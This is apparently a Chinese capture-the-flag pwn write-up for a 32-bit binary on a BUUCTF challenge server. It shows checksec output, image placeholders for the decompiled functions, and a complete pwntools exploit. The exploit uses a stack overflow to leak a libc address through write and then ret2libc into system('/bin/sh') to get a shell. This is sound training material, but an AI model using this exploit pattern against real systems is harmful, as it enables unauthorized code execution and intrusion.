
file:

checksec:
32位+RELRO(重定位)+NX(数据执行保护,栈不可执行)

查看main函数:
查看 sub_80486BB 函数:

查看 sub_804871F 函数:

查看 sub_80487D0 函数:

exp:
from pwn import *
#from LibcSearcher import *#start
r=remote('node5.buuoj.cn',26084)
elf = ELF('./pwn')
libc=ELF('libc-2.23.so')
context.log_level='debug'#params
ret_addr = 0x8048502
write_got = elf.got['write']
write_plt = elf.plt['write']
sub_addr = 0x080487D0
#main_addr = 0x8048825#attack1
#payload = b'\0' + b'a'*6 + bytes([255])
payload = b'\x00' + b'a'*6 + b'\xff'
r.sendline(payload)
r.recvuntil(b'Correct')#attack2
payload2 = b'a'*(0xe7+4) + p32(write_plt) + p32(sub_addr) + p32(1) + p32(write_got) + p32(4)
r.sendline(payload2)data_now = r.recv(timeout=1) #清理缓冲区中多余的输出数据write_addr = u32(r.recvn(4, timeout=5))
print("write_addr =", hex(write_addr))#libc
base_addr = write_addr - libc.symbols['write']
system_addr = base_addr + libc.symbols['system']
binsh_addr = base_addr + next(libc.search(b'/bin/sh'))#attack2
payload3 = b'a'*(0xe7+4) + p32(system_addr) + b'a'*4 + p32(binsh_addr)
r.sendline(payload3)
r.interactive()
